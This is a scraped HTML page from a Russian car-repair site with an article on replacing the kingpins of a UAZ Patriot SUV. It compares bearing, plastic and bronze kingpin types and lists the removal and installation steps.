margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://autoflit.ru/uploads/posts/2016-01/thumbs/1453221586_d9391bu-960.jpg" /> Владельцев популярных отечественных внедорожников зачастую интересует, как производится замена шкворней на УАЗ Патриот и какие лучше поставить. Ведь этот элемент конструкции может иметь 3 конструкции. Нужно отметить, что по отношению к Патриоту название шкворень применяется в прямом смысле. Первые прототипы конструкции появились задолго до автомобильной эпохи.</p><p>Изначально так назывался болт или стержень, с помощью которого крепилась поворотная часть тележки. Позже с помощью похожего приспособления стали крепить ступицу передних колес к подвеске. Таким образом получалось эффективное шарнирное крепление. Наиболее эффективна такая конструкция оказалась на модели Ford T.</p><p>После Второй Мировой войны шкворни были вытеснены более удобными шаровыми опорами. Но шкворни продолжили применять на рамных внедорожниках, в связи с их высокой надежностью в условиях плохих дорог.</p><p style="clear: both"><noscript><img decoding="async" src="http://autoflit.ru/uploads/posts/2016-01/thumbs/1453221562_960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://autoflit.ru/uploads/posts/2016-01/thumbs/1453221562_960.jpg" /></p><h2><b>Виды шкворней</b></h2><p style="clear: both"><noscript><img decoding="async" src="http://autoflit.ru/uploads/posts/2016-01/thumbs/1453221702_93624e2s-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://autoflit.ru/uploads/posts/2016-01/thumbs/1453221702_93624e2s-960.jpg" /></p><p>Выбирая тип запчасти для замены учтите, что они подходят для разных условий. Если вы ездите строго по городу, то можете поставить подшипниковые шкворни. Это сделает управление более комфортным. Срок службы 2 раза выше чем у пластиковых аналогов. Если кроме поездок по городу вы иногда посещаете грунтовку. То лучше всего установить вариант с пластиковыми вкладышами. Для любителей жесткого бездорожья подойдут детали с бронзовыми вставками. Недостатком такой конструкции является необходимость их приработки. Первые 2000 км. поворачивать руль будет несколько сложнее.</p><p><b>Установка подшипниковых шкворней</b>. Подготовительная работа практически не отличается от установки других типов шкворней. Небольшим нюансом является необходимость установки рулевого демпфера. Иначе в руле при движении будут ощущаться биения, аналогичные возникающим при несбалансированности колес.</p><p><b>Установка шкворней с бронзовыми вкладышами</b>. Как уже упоминалось, до прохождения полной обкатки рулевое колесо будет поворачиваться с трудом. Впоследствии угол кастора придет к своим нормальным показателям и проблема исчезнет. Чтобы ускорить процесс обкатки можно постараться увеличить угол кастора при установке нового шкворня.</p><p style="clear: both"><noscript><img decoding="async" src="http://autoflit.ru/uploads/posts/2016-01/thumbs/1453221584_f4e12cu-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://autoflit.ru/uploads/posts/2016-01/thumbs/1453221584_f4e12cu-960.jpg" /></p><h2><b>Технологии снятия и установки</b></h2><p>Подняв колесо на домкрате, снимают его. Перед началом всех работ обязательно следует слить масло из моста. После производят демонтаж всех лишних деталей, ничего не должно мешать доступу к шкворню. Обязательно нужно снять тормозной щит, суппорт, рулевой наконечник. Приготовления завершены, можно переходить к замене:</p><ul><li>Снимают поворотный кулак;</li><li>Демонтируют крышку шкворня с масленкой. Для этого потребуется открутить гайку крепления;</li><li>С помощью специального приспособления извлеките зажимную втулку;</li><li>Далее вытаскивается сам шкворень;</li><li>С помощью шлицевой отвертки вытаскивается прокладка;</li><li>Далее устанавливается новая прокладка и закладывается смазка. Предпочтительно литол;</p></ul><p style="clear: both"><noscript><img decoding="async" src="http://autoflit.ru/uploads/posts/2016-01/thumbs/1453221642_b111f22s-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://autoflit.ru/uploads/posts/2016-01/thumbs/1453221642_b111f22s-960.jpg" /></p></li><li>Далее устанавливаются новые шкворни. Поверх них накладывается смазка;</li><li>Вкручиваются зажимные втулки, делать это нужно равномерно, но не до конца. Чуть позже они затягиваются окончательно;</li><li>Устанавливается крышка шкворня, под нее кладется смазка;</li><li>Ставят на место поворотный кулак и собирают детали в обратной последовательности.</li></ul><p>Заключение. Всегда меняйте шкворни одновременно с двух сторон. При первых признаках неисправности не стоит тянуть с ремонтом. Замена шкворней на УАЗ Патриот и какие лучше поставить, вопрос не праздный. Существует 3 разновидности этой детали. Что конкретно выбрать напрямую зависит от особенностей эксплуатации автомобиля.</p><p>Источники:</p><p><a href="http://myuazpatriot.ru/svoimi-rukami/zamena-shkvornya-uaz-patriot-svoimi-rukami" rel="nofollow noopener noreferrer" target="_blank">http://myuazpatriot.ru/svoimi-rukami/zamena-shkvornya-uaz-patriot-svoimi-rukami</a><br /> <a href="http://vipwash.ru/podveska/zamena-shkvorney-na-uaz-patriot" rel="nofollow noopener noreferrer" target="_blank">http://vipwash.ru/podveska/zamena-shkvorney-na-uaz-patriot</a><br /> <a href="http://zen.yandex.ru/media/id/5bd9f707bd70ad00aa0c4609/5dd2834e43ca9b53a9705fe8" rel="nofollow noopener noreferrer" target="_blank">http://zen.yandex.ru/media/id/5bd9f707bd70ad00aa0c4609/5dd2834e43ca9b53a9705fe8</a><br /> <a href="http://inomarki-remont.ru/shkvornja-na-podshipnikah-uaz-patriot.html" rel="nofollow noopener noreferrer" target="_blank">http://inomarki-remont.ru/shkvornja-na-podshipnikah-uaz-patriot.html</a><br /> <a href="http://autoflit.ru/1676-zamena-shkvorney-na-uaz-patriot-i-kakie-luchshe-postavit-chitay-i-uznavay.html" rel="nofollow noopener noreferrer" target="_blank">http://autoflit.ru/1676-zamena-shkvorney-na-uaz-patriot-i-kakie-luchshe-postavit-chitay-i-uznavay.html</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-1825" class="post-ratings"  data-nonce="22cd70cada"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1825, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1825_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1825, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1825, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1825_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1825, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1825, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1825_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1825, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1825, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1825_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1825, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1825, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1825_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1825, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-1825-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Уаз патриот замена шкворней на бронзовые"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2019-11-07"><meta itemprop="dateModified" content="2019-11-07"> <a itemprop="url" href="https://avtoshkolak.ru/remont/uaz-patriot-zamena-shkvornej-na-bronzovye.html" style="display:none">Уаз патриот замена шкворней на бронзовые</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/remont/uaz-patriot-zamena-shkvornej-na-bronzovye.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/ae/64c12f673fbb3ae_320x200.jpg" alt="Уаз патриот замена шкворней на бронзовые"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/ae/64c12f673fbb3ae_320x200.jpg" alt="Уаз патриот замена шкворней на бронзовые"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class="tagcloud"> <a href="https://avtoshkolak.ru/tag/vazhno">важно</a> <a href="https://avtoshkolak.ru/tag/zapchasti">запчасти</a> <a href="https://avtoshkolak.ru/tag/instrumenty">инструменты</a> <a href="https://avtoshkolak.ru/tag/obod">обод</a> <a href="https://avtoshkolak.ru/tag/shiny">шины</a></div><p></p><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="http://priora-remont.ru/wp-content/uploads/2016/01/IMG_0174-1024x768.jpg" alt="Замена датчика уровня топлива приора" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/f6/e4310fc70e85af6_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="http://priora-remont.ru/wp-content/uploads/2016/01/IMG_0174-1024x768.jpg" alt="Замена датчика уровня топлива приора" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/f6/e4310fc70e85af6_205x198.jpg"></div> <a href="https://avtoshkolak.ru/remont/zamena-datchika-urovnya-topliva-priora.html">Замена датчика уровня топлива приора</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '19';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="ca8c6992ac" /><input type="hidden" name="_wp_http_referer" value="/remont/uaz-patriot-zamena-shkvornej-na-bronzovye.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a 